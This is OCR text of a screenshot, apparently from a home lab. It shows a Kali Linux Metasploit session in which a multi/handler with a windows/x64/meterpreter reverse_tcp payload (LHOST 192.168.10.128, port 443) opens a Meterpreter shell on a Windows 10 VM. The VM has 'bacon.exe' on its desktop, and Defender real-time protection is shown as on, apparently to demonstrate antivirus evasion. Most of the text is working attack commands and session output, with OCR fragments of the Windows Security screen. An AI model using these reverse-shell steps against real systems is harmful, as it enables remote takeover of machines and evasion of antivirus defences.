 CS:2:ruby - "kali@kali: ~"
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.10.128
LHOST => 192.168.10.128
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.128:443
[*] Sending stage (200262 bytes) to 192.168.10.129
[*] Meterpreter session 1 opened (192.168.10.128:443 -> 192.168.10.129:50416 ) at 2022-05-03 23:30:32 +1200
meterpreter > sysinfo
Computer        : DESKTOP-2VCL34H
OS              : Windows 10 (10.0 Build 19044).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > cd C:\Users\me\Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified
meterpreter > ls
Listing: C:\Users\me\Desktop
============================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  0      dir   2021-08-03 19:14:35 +1200  IDA
100666/rw-rw-rw-  1965   fil   2022-02-06 17:21:15 +1300  Process Hacker 2.lnk
100777/rwxrwxrwx  92672  fil   2022-05-03 23:29:29 +1200  bacon.exe
100666/rw-rw-rw-  282    fil   2022-02-06 13:35:07 +1300  desktop.ini
meterpreter >
Target_Win10x64 - VMware Workstation
File Edit View VM Tabs Help
Target_Win10x64
Recycle Bin
Process
Hacker 2
IDA
bacon.exe
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Virus & threat protection
settings
View and update Virus & threat protection settings for
Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your
device. You can turn off this setting for a short time before it
turns back on automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the
latest protection data in the cloud. Works best with Automatic
sample submission turned on.
On
tomatic sample submission
d sample files to Microsoft to help protect you and others
potential threats. We'll prompt you if the file we need is
y to contain personal information.
Windows PowerShell
PS C:\Users\me\Desktop> Get-MpComputerStatus
AMEngineVersion                 : 1.1.19200.5
AMProductVersion                : 4.18.2203.5
AMRunningMode                   : Normal
AMServiceEnabled                : True
AMServiceVersion                : 4.18.2203.5
AntispywareEnabled              : True
AntispywareSignatureAge         : 0
AntispywareSignatureLastUpdated : 3/05/2022 6:00:38 pm
AntispywareSignatureVersion     : 1.363.1345.0
17°C Mostly